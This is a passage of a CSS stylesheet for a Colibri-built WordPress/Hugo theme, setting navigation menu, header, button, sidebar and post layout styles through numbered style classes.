  html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 33.33%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 33.33%;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-section-global-spacing {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 100%;
  }
}

/** CSS BY ID - START */

html.hugo-wp-theme #colibri .style-2 {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
  background-color: transparent;
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-2,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-2 {
  background-color: #FFFFFF;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  -webkit-box-shadow: 0px 0px 20px 2px rgba(31, 34, 37, 0.1);
          box-shadow: 0px 0px 20px 2px rgba(31, 34, 37, 0.1);
}

html.hugo-wp-theme #colibri .style-4 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-5-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .style-5 a,
html.hugo-wp-theme #colibri .style-5 .logo-text {
  color: #ffffff;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 24px;
}

html.hugo-wp-theme #colibri .style-5 .logo-text {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-5-image,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-5 a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-5 .logo-text,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5 a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .style-6 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-7 {
  height: 50px;
}

html.hugo-wp-theme #colibri .style-8 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Poppins;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Poppins;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: white;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #FFFFFF;
  background-image: none;
  height: 2px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,
html.hugo-wp-theme #colibri .style-9 ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100%;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > .arrow-wrapper {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgba(31, 34, 37, 0.6);
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgba(31, 34, 37, 0.6);
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-10-offscreen {
  background-color: #1f2225;
  background-image: none;
  width: 300px !important;
}

html.hugo-wp-theme #colibri .style-10-offscreenOverlay {
  background-color: rgba(0, 0, 0, 0.5);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon {
  background-color: rgba(31, 31, 31, 0.3);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon:hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon:hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-13 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-14-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .style-14 a,
html.hugo-wp-theme #colibri .style-14 .logo-text {
  color: #ffffff;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-14-image,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-14 a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-14 .logo-text,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14 a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .style-16 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  background-color: #2876fb;
  background-image: none;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}

html.hugo-wp-theme #colibri .style-19 {
  background-color: black;
  background-image: none;
  padding-top: 5px;
  padding-right: 15px;
  padding-bottom: 5px;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-20 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-21-icon {
  fill: #FFFFFF;
  width: 18px;
  height: 18px;
  padding-left: 0px;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-21-icon:hover {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-21 .list-item-text-wrapper {
  horizontal-align: start;
  padding-right: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-21 .list-text {
  margin-left: 5px;
  color: #FFFFFF;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-21 .list-divider {
  color: black;
  width: 100%;
  height: 100%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-21 .list-container-divider {
  width: 1px;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
  height: 100%;
}

html.hugo-wp-theme #colibri .style-22 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-23 .social-icon-container {
  margin-right: 0px;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .style-23 .icon-container {
  fill: #cccccc;
  width: 20px;
  height: 20px;
}

html.hugo-wp-theme #colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 {
  min-height: 100vh;
  color: #FFFFFF;
  background-color: #1f2225;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 150px;
  padding-bottom: 150px;
}

html.hugo-wp-theme #colibri .style-24 h1 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h2 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h3 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h4 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h5 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h6 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 p {
  color: #FFFFFF;
}

html.hugo-wp-theme .style-26 > .h-y-container > *:not(:last-child) {
  margin-bottom: 40px;
}

html.hugo-wp-theme #colibri .style-26 {
  text-align: left;
  height: auto;
  min-height: unset;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .style-27 p,
html.hugo-wp-theme #colibri .style-27 h1,
html.hugo-wp-theme #colibri .style-27 h2,
html.hugo-wp-theme #colibri .style-27 h3,
html.hugo-wp-theme #colibri .style-27 h4,
html.hugo-wp-theme #colibri .style-27 h5,
html.hugo-wp-theme #colibri .style-27 h6 {
  font-weight: 600;
  font-size: 5.3em;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-27 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.hugo-wp-theme #colibri .style-31-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-31 {
  background-color: #2876fb;
  background-image: none;
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: #FFFFFF;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-31:hover,
html.hugo-wp-theme #colibri .style-31:focus {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-31:active .style-31-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-57 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-color: #1f2225;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme #colibri .style-57 h1 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h2 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h3 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h4 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h5 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h6 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 p {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-59 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-62 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .style-64 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-64 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-65 {
  color: rgba(255, 255, 255, 0.7);
}

html.hugo-wp-theme #colibri .style-66 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-67 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-72 {
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme .style-73 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-73 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-74 {
  background-color: rgba(255, 255, 255, 0);
  background-image: none;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-74 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-76 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-78 .colibri-post-content {
  margin-bottom: 0px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-78 .colibri-post-content p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-79 {
  margin-bottom: -5px;
}

html.hugo-wp-theme #colibri .style-80 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-top: 2px;
  padding-right: 5px;
}

html.hugo-wp-theme #colibri .style-81 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
  margin-right: 5px;
}

html.hugo-wp-theme #colibri .style-81 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-81 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-81 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-82 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-85 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-top: 2px;
}

html.hugo-wp-theme #colibri .style-86 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
  margin-right: 5px;
}

html.hugo-wp-theme #colibri .style-86 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-86 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-86 ul {
  list-style-type: disc;
}

html.hugo-wp-theme .style-87 > .h-y-container > *:not(:last-child) {
  margin-bottom: 23px;
}

html.hugo-wp-theme #colibri .style-87 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-88 a,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
